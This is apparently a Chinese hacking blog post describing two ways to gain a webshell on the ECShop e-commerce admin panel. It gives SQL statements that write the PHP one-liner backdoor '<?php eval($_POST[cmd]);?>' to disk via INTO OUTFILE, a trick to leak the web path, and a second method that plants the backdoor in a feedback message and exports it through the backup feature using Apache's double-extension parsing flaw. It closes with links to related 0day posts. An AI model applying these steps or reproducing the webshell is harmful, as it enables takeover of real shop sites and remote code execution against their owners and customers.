ecshop后台拿shell的方法,除了oldjun大牛的那个和上次说的那个,又发现两种。但是各有个的限制条件,听我一一道来。

其一:



ecshop后台有一个功能是sql查询,如图:

其实感觉在一个管理系统的后台放这么个功能根本没用,有多少网站管理员有这么高的觉悟,会用这个?

不过也不错,便宜了我们小菜拿shell。

方法就像phpmyadmin一样直接操作sql语句导出一句话木马拿shell。

语句如下:

show databases;

use 数据库名;

create a(cmd text not null);

insert into a(cmd) values('<?php eval($_POST[cmd]);?>');

select cmd from a into outfile '导出路径';

drop table if exists a;

很常规的语句。也许有人会问不知道网站路径怎么办,那要导出到哪呢?这里有一个技巧就是 use 数据库名; 这句话,其实在这个sql查询功能中默认用的数据库就是本网站的数据库,开发者设计的时候不会考虑你去use 其他的数据库,所以这里你用"use 数据名库"这句时,会产生一个警告,但并不影响sql的运行,却可以成功爆出网站的路径,多次测试均成功,如图:

这样就爆出了路径,用于导出。

但是有个问题是你最后outfile文件时如果不是mysql的root权限,是没有权限导出的,所以这种方法必须要求你的mysql权限为root。

其二



另外一种是利用ecshop后台的数据库备份功能。如图:

这里选择自定义备份,目的是使你备份出来的文件尽量的小,要是太大的话也很麻烦。



然后去前台留个言,内容是我们的一句话木马,接着在后台选择备份ecs_feedback这张表,就是存放留言的表,如图:



然后会显示备份成功。

但是ecshop备份的文件都强行会在你填的备份的名字后面加上.sql扩展名(元备份名我填的是l4yn3.php),如图。

这么做无非就是提高安全性,可是设计者忽略了一个问题,如果php是在apache下运行的,利用apache的文件解析漏洞这种方式形同虚设。

因为apache有个漏洞就是对文件名是1.php.sql这种形式,只要最后的文件扩展名是apache不能能解析的,他就会按照php文件来解析它,那在这里sql文件就是apache不能够解析的文件,那么他理所当然会把这个文件当作php文件来执行。

所以如果是apache+php的话,即使文件名变成了上面这样,也可以正常解析,你所需要做的就是点一下备份后的链接。

所以您看出来了,这种拿shell的方式是需要你的环境是apache+php的。

而且还有个条件是GPC魔术转换不能开启,所以也很鸡肋。

两种方式没有上次说的那位大牛的那么通杀,只是给大家提供个思路,仅此而已。

由于之前是用shell测试的,可是写文章的时候是在本地测试,环境有点问题,第二种方式一句话成功解析的图就不截了,请见谅。

没什么技术,欢迎光临l4yn3的个人博客。

PS:关于apache的文件解析漏洞,看这个吧:http://blog.fir3bug.com/?p=264

只显示10条记录相关文章

ecshop后台获取shell最新方法,通杀最新版本&后台低权限 (浏览: 18373, 评论: 0)

ecshop最新版(v272) 本地包含漏洞ODAY(鸡肋) (浏览: 16260, 评论: 0)

ECshop 支付方式注射 0day (浏览: 14568, 评论: 0)

ecshop v2.72 前台写shell漏洞 (浏览: 12364, 评论: 0)

ecshop2.72鸡肋注入 (浏览: 11329, 评论: 0)

ecshop 通杀2.6*2.7 GBK版本 oday 爆路径 GetShell (浏览: 13247, 评论: 0)

ecshop后台拿shell的又一种方法 (浏览: 14231, 评论: 0)

ecshop SQL注射漏洞0821 0day (浏览: 11437, 评论: 0)

ECSHOP数据库结构参数表结构说明 (浏览: 15525, 评论: 0)